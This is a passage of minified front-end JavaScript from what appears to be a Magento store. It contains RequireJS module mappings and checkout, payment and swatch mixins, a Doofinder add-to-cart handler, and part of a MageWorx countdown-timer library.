config={map:{'*':{bss_configurable_control:'Bss_Simpledetailconfigurable/js/configurable_control',bssPriceOptions:'Bss_Simpledetailconfigurable/js/bss-price-option',"Magento_Review/js/process-reviews":'Bss_Simpledetailconfigurable/js/process-reviews','priceBox':'Bss_Simpledetailconfigurable/js/price-box'}},config:{mixins:{"Magento_Swatches/js/swatch-renderer":{"Bss_Simpledetailconfigurable/js/swatch-renderer":true},"Magento_Catalog/js/price-options":{"Bss_Simpledetailconfigurable/js/price-options-mixin":true},"Magento_Catalog/js/price-option-date":{"Bss_Simpledetailconfigurable/js/price-option-date-mixin":true}},},};require.config(config);})();(function(){var config={map:{'*':{magezonBuilder:'Magezon_Builder/js/magezon-builder',jarallax:'Magezon_Builder/js/jarallax/jarallax.min',jarallaxVideo:'Magezon_Builder/js/jarallax/jarallax-video',waypoints:'Magezon_Builder/js/waypoints/jquery.waypoints',mgzTabs:'Magezon_Builder/js/tabs'}},shim:{jarallax:{exports:'jarallax',deps:['jquery']},jarallaxVideo:{deps:['jarallax']},waypoints:{deps:['jarallax','jquery']},magezonBuilder:{deps:['waypoints','mage/bootstrap']},'Magezon_Builder/js/magezon-builder':{deps:['jquery','waypoints','mage/bootstrap']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_Builder/js/countdown':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{trustBanner:'Haroone_TrustBanner/js/trust-banner'}}};require.config(config);})();(function(){var config={map:{'*':{'countdown-timer':'MageWorx_CountdownTimersBase/js/countdown-timer','countdown-timer-widget':'MageWorx_CountdownTimersBase/js/countdown-timer-widget'}}};require.config(config);})();(function(){var config={map:{'*':{'easing':'magepow/easing','slick':'magepow/slick','gridSlider':'magepow/grid-slider',},},paths:{'magepow/easing':'Magepow_Core/js/plugin/jquery.easing.min','magepow/slick':'Magepow_Core/js/plugin/slick.min','magepow/grid-slider':'Magepow_Core/js/grid-slider',},shim:{'magepow/easing':{deps:['jquery']},'magepow/slick':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'magepow/lazyload':'Magepow_SpeedOptimizer/js/plugin/lazyload.min'},shim:{'magepow/lazyload':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{mgzNumberCounter:'Magezon_PageBuilder/js/number-counter',mgzFotorama:'Magezon_PageBuilder/vendor/fotorama/fotorama',mgzSlider:'Magezon_PageBuilder/js/slider',mgzOwlSlider:'Magezon_Builder/js/carousel'},shim:{'Magezon_PageBuilder/vendor/fotorama/fotorama':{deps:['jquery']},'mgzOwlSlider':{deps:['jquery']},'mgzSlider':{deps:['jquery']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_PageBuilder/js/common':{deps:['jquery']},'Magezon_PageBuilder/js/flickr':{deps:['jquery']},'Magezon_PageBuilder/js/gallery':{deps:['jquery']},'Magezon_PageBuilder/js/instagram':{deps:['jquery']},'Magezon_PageBuilder/js/number-counter':{deps:['jquery']},'Magezon_PageBuilder/js/photoswipe':{deps:['jquery']},'Magezon_PageBuilder/js/slider':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicZoom/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true}}},map:{'*':{magicToolboxThumbSwitcher:'MagicToolbox_MagicZoom/js/thumb-switcher',loadPlayer:'MagicToolbox_MagicZoom/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicScroll/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true}}},map:{'*':{loadPlayer:'MagicToolbox_MagicScroll/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-shipping-method':{'Mirasvit_GoogleTagManager/js/event/select-shipping-mixin':true},'Magento_Swatches/js/swatch-renderer':{'Mirasvit_GoogleTagManager/js/swatches/rebuild-listener':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Search/js/form-mini':{'Mirasvit_SearchAutocomplete/js/form-mini':true},},},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mirasvit_Tm/js/event/select-payment-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_InstantPurchase/js/view/instant-purchase':{'Mollie_Payment/js/view/instant-purchase/instant-purchase':true},'Onestepcheckout_Iosc/js/ajax':{'Mollie_Payment/js/mixin/onestepcheckout/ajax-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'Magento_Checkout/js/model/place-order':{'PayPal_Braintree/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={paths:{'pixelmechanics/core/jquery/popup':'Pixelmechanics_OwlCarousel/js/jquery.magnific-popup.min','pixelmechanics/core/owl.carousel':'Pixelmechanics_OwlCarousel/js/owl.carousel.min','pixelmechanics/core/bootstrap':'Pixelmechanics_OwlCarousel/js/bootstrap.min',mpIonRangeSlider:'Pixelmechanics_OwlCarousel/js/ion.rangeSlider.min',touchPunch:'Pixelmechanics_OwlCarousel/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Pixelmechanics_OwlCarousel/js/jquery.autocomplete.min'},shim:{"pixelmechanics/core/jquery/popup":["jquery"],"pixelmechanics/core/owl.carousel":["jquery"],"pixelmechanics/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={map:{'*':{pmcustom:'Pixelmechanics_Theme/js/pmcustom',selectboxjs:'Pixelmechanics_Theme/js/jquery.selectBox'}}};require.config(config);})();(function(){var config={map:{'*':{'plumrocket/utils':'Plumrocket_Base/js/utils'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/product/addtocart-button':{'Plumrocket_CallForPrice/js/addtocart-button-mixin':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Plumrocket_CallForPrice/js/swatch-renderer-mixin':true},'Magento_Catalog/js/price-options':{'Plumrocket_CallForPrice/js/price-options-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Ui/js/form/components/tab_group':{'Plumrocket_ExtendedAdminUi/js/form/components/tab_group_mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Sisu_Checkout/js/view/billing-address':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Sisu_Checkout/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/minicart':{'Sisu_Checkout/js/view/minicart':true},'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method':{'Sisu_Checkout/js/view/offline-payments/payment/method-renderer/checkmo-method':true}}},map:{'*':{'Magento_Checkout/template/minicart/content.html':'Sisu_Checkout/template/minicart/content.html','Magento_OfflinePayments/template/payment/checkmo.html':'Sisu_Checkout/template/offline-payments/payment/checkmo.html',}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/mixins/messages-mixin':true},'Magento_Checkout/js/view/payment/list':{'StripeIntegration_Payments/js/mixins/checkout/payment/list':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/mixins/messages-mixin':true}}}};require.config(config);})();(function(){var config={};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressFieldManager/js/mixin/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressValidation/js/error-processor-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_AddressValidation/js/shipping-payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{catalogAddToCart:'Swissup_Ajaxpro/js/catalog-add-to-cart',compareItems:'Swissup_Ajaxpro/js/compare'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Swissup_Ajaxpro/js/mixin/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rate-service':{'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/summary/item/details':{'Swissup_CheckoutCart/js/view/details-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_CheckoutCart/js/model/resource-url-manager-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutFields/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutFields/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutFields/js/model/set-payment-information-extended-mixin':true},'Magento_Ui/js/form/element/abstract':{'Swissup_CheckoutFields/js/mixin/form/element/abstract-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Swissup_CheckoutRegistration/js/mixin/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_CheckoutRegistration/js/mixin/shipping-payload-extender-mixin':true},'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutRegistration/js/mixin/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-extended-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/utils/misc':{'Swissup_DeliveryDate/js/mixin/utils/misc-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_DeliveryDate/js/mixin/shipping-mixin':true},'mage/storage':{'Swissup_DeliveryDate/js/mixin/storage-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_DeliveryDate/js/mixin/payload-extender-mixin':true},'Magento_Ui/js/lib/validation/rules':{'Swissup_DeliveryDate/js/validation/delivery-date-validate-date':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/storage':{'Swissup_Firecheckout/js/mixin/model/storage-mixin':true},'Magento_Ui/js/view/messages':{'Swissup_Firecheckout/js/mixin/view/messages-mixin':true},'Magento_Checkout/js/model/quote':{'Swissup_Firecheckout/js/mixin/model/quote-mixin':true},'Magento_Checkout/js/model/error-processor':{'Swissup_Firecheckout/js/mixin/model/error-processor-mixin':true},'Magento_Checkout/js/model/step-navigator':{'Swissup_Firecheckout/js/mixin/model/step-navigator-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_Firecheckout/js/mixin/model/resource-url-manager-mixin':true},'Magento_Checkout/js/model/address-converter':{'Swissup_Firecheckout/js/mixin/model/address-converter-mixin':true},'Magento_Checkout/js/model/customer-email-validator':{'Swissup_Firecheckout/js/mixin/model/customer-email-validator-mixin':true},'Magento_Checkout/js/model/full-screen-loader':{'Swissup_Firecheckout/js/mixin/model/full-screen-loader-mixin':true},'Magento_Checkout/js/model/shipping-rates-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/model/billing-address-postcode-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/action/select-billing-address':{'Swissup_Firecheckout/js/mixin/action/select-billing-address-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Swissup_Firecheckout/js/mixin/action/select-shipping-address-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_Firecheckout/js/mixin/action/set-payment-information-extended-mixin':true},'Magento_Checkout/js/model/payment-service':{'Swissup_Firecheckout/js/mixin/model/payment-service-mixin':true},'Magento_Checkout/js/view/billing-address':{'Swissup_Firecheckout/js/mixin/view/billing-address-mixin':true},'Magento_Checkout/js/view/form/element/email':{'Swissup_Firecheckout/js/mixin/view/email-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_Firecheckout/js/mixin/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Swissup_Firecheckout/js/mixin/view/shipping-information-mixin':true},'Magento_Checkout/js/view/summary/abstract-total':{'Swissup_Firecheckout/js/mixin/view/summary/abstract-total-mixin':true},'Magento_Checkout/js/view/summary/cart-items':{'Swissup_Firecheckout/js/mixin/view/summary/cart-items-mixin':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Swissup_Firecheckout/js/mixin/model/checkout-data-resolver-mixin':true},'Magento_CheckoutAgreements/js/view/checkout-agreements':{'Swissup_Firecheckout/js/mixin/view/checkout-agreements-mixin':true},'Magento_CheckoutAgreements/js/model/agreements-modal':{'Swissup_Firecheckout/js/mixin/model/agreements-modal-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/iframe-methods':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/iframe-methods-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_GiftMessage/js/view/gift-message':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-message-mixin':true},'Magento_GiftWrapping/js/view/gift-wrapping':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-wrapping-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Swissup_Geoip/js/new-customer-address-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{orderAttachment:'Swissup_Orderattachment/js/order-attachment'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_SubscribeAtCheckout/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_SubscribeAtCheckout/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_Taxvat/js/model/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'tippy':'Swissup_Tippyjs/js/tippy-wrapper','@popperjs/core':'Swissup_Tippyjs/js/popper'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_CheckoutAgreements/js/view/checkout-agreements':'Toneart_CheckoutAgreementsExtend/js/view/checkout-agreements','Magento_CheckoutAgreements/js/model/agreements-assigner':'Toneart_CheckoutAgreementsExtend/js/model/agreements-assigner'}}};require.config(config);})();(function(){var config={map:{'*':{umReadmoreless:'Ulmod_Readmoreless/js/um-readmoreless'}}};require.config(config);})();(function(){var config={map:{'*':{newsticker:'Webkul_NewsTicker/js/newsticker',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['Magento_Checkout/js/show-more-payments','cleverpush-tooltip','js/minicart-extras-toggle','js/doofinder-layer-trigger'],paths:{'cleverpush-tooltip':'js/cleverpush-tooltip'},shim:{'cleverpush-tooltip':{deps:['jquery']}},config:{mixins:{'mage/collapsible':{'js/mage/collapsible-mixin':true}}}};require.config(config);})();})(require);;require(["jquery","mage/url","Magento_Customer/js/customer-data"],function($,urlBuilder,customerData){$(document).ready(function(){document.addEventListener("doofinder.cart.add",function(event){const{item_id,amount,statusPromise}=event.detail;addProductToCart(item_id,amount,statusPromise);});});class DoofinderAddToCartError extends Error{constructor(reason,status=""){const message="Error adding an item to the cart. Reason: "+reason+". Status code: "+status;super(message);this.name="DoofinderAddToCartError";}}
function addProductToCart(item_id,amount,statusPromise){amount=!amount?1:parseInt(amount);item_id=parseInt(item_id);$(".dfd-fullscreen").css("z-index",9998);$.ajax({method:"post",data:{id:item_id,qty:amount,},url:urlBuilder.build("doofinderfeed/Product/AddToCart"),success:function(data){if(data.hasOwnProperty("product_url")){statusPromise.reject(new DoofinderAddToCartError("Configurable product. Redirecting to product URL",200));window.location=data.product_url;return;}
statusPromise.resolve("The item has been successfully added to the cart.");},complete:function(){customerData.invalidate(["cart"]);customerData.reload(["cart"],true);},error:function(xhr,ajaxOptions,thrownError){statusPromise.reject(new DoofinderAddToCartError(thrownError,xhr.status));},showLoader:true,});}});;!function e(t,s,i){function a(l,r){if(!s[l]){if(!t[l]){var d="function"==typeof require&&require;if(!r&&d)return d(l,!0);if(n)return n(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var o=s[l]={exports:{}};t[l][0].call(o.exports,(function(e){return a(t[l][1][e]||e)}),o,o.exports,e,t,s,i)}return s[l].exports}for(var n="function"==typeof require&&require,l=0;l<i.length;l++)a(i[l]);return a}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Timer"),a=e("./Time"),n=e("./themes/InlineTheme"),l=e("./themes/PlainTheme"),r=e("./themes/RollTheme"),d=e("./themes/TickTheme"),c=e("./themes/FlipSingleTheme"),o=e("./themes/FlipDoubleTheme"),m=e("./types"),h=e("./utils/index");s.default=class{constructor(e,t,s){const n={theme:m.Themes.PLAIN,size:"default",labels:{days:"days",hours:"hrs",minutes:"min",seconds:"sec"}};this.time=new a.default(e),this.timer=new i.default,this.settings=h.deepMerge(n,s||{}),this.container=t,this.container&&this.init()}build(){((e,{container:t,time:s,timer:i,settings:a})=>{switch(e){case m.Themes.INLINE:return new n.InlineTheme(t,s,i,a);case m.Themes.ROLL:return new r.RollTheme(t,s,i,a);case m.Themes.TICK:return new d.TickTheme(t,s,i,a);case m.Themes.FLIP_SINGLE:return new c.FlipSingle(t,s,i,a);case m.Themes.FLIP_DOUBLE:return new o.FlipDouble(t,s,i,a);case m.Themes.PLAIN:default:return new l.PlainTheme(t,s,i,a)}})(this.settings.theme,{container:this.container,time:this.time,timer:this.timer,settings:this.settings}).init()}init(){this.build()}}},{"./Time":3,"./Timer":4,"./themes/FlipDoubleTheme":6,"./themes/FlipSingleTheme":7,"./themes/InlineTheme":8,"./themes/PlainTheme":9,"./themes/RollTheme":10,"./themes/TickTheme":11,"./types":12,"./utils/index":13}],2:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{constructor(e,t,s,i){this.valuesList=[],this.container=e,this.time=t,this.timer=s,this.prevTime=t.getTime(),this.settings=i}init(){this.build()}}},{}],3:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./utils/index");s.default=class{constructor(e){this.time=e?e instanceof Date?e:new Date(e):new Date}getDiff(){const e=+this.time-(new Date).getTime();return e>0?e:0}getDays(e){return Math.floor(e/864e5)}getHours(e){return Math.floor(e/36e5%24)}getMinutes(e){return Math.floor(e/1e3/60%60)}getSeconds(e){return Math.floor(e/1e3%60)}getTime(){const e=this.getDiff();return[...i.pad(this.getDays(e)),...i.pad(this.getHours(e)),...i.pad(this.getMinutes(e)),...i.pad(this.getSeconds(e))]}}},{"./utils/index":13}],4:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{start(e){this.timer=requestAnimationFrame((function t(){requestAnimationFrame(t),e()}))}stop(){cancelAnimationFrame(this.timer)}reset(){this.stop()}}},{}],5:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Core");window.MwCountdown=i.default},{"./Core":1}],6:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipDouble=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[99,23,59,59]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_DOUBLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]),c=this.createDigit(e,this.getNextDigit(s,Number(e)).toString());if(this.valuesList.push(c),l.appendChild(c),l.appendChild(r),o.appendChild(l),s+1<i.length){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{const s=i[t];if(e===s)return;const n=this.valuesList[t],l=n.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),r=n.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),d=n.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),c=n.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");n.classList.remove(a.ClassList.ACTIVE_DIGIT),l.textContent=String(e),c.textContent=String(e),d.textContent=s,r.textContent=s,setTimeout(()=>{n.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipDouble=l},{"../Theme":2,"../types":12,"../utils/index":13}],7:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipSingle=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[9,9,2,3,5,9,5,9]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_SINGLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach((e,t)=>{const s=this.createDigit(e,this.getNextDigit(t,Number(e)).toString());this.valuesList.push(s),l.appendChild(s)}),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e===this.prevTime[t])return;const s=this.valuesList[t],i=s.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),n=s.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),l=s.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),r=s.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");s.classList.remove(a.ClassList.ACTIVE_DIGIT),i.textContent=String(e),r.textContent=String(e),l.textContent=String(this.prevTime[t]),n.textContent=String(this.prevTime[t]),setTimeout(()=>{s.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipSingle=l},{"../Theme":2,"../types":12,"../utils/index":13}],8:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.InlineTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,suffix:t,accent:s,size:i}=this.settings,l=this.time.getTime(),r=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.INLINE_THEME]),d=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("span",a.ClassList.TEXT,e);r.appendChild(t)}s&&r.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==i&&r.classList.add(a.ClassList.THEME_SIZE+i);if(n.transformPairs(l).forEach((e,t,s)=>{const i=n.createElement("div",a.ClassList.TIMER_SEGMENT),l=n.createElement("div",a.ClassList.DIGIT_WRAPPER),r=n.createElement("div",a.ClassList.DIGIT_VALUE,e);if(l.appendChild(r),i.appendChild(l),d.appendChild(i),t<s.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),d.appendChild(e)}this.valuesList.push(r)}),r.appendChild(d),t){const e=n.createElement("span",a.ClassList.TEXT,t);r.appendChild(e)}this.container.appendChild(r),this.timer.start(()=>this.update(this.time))}update(e){const 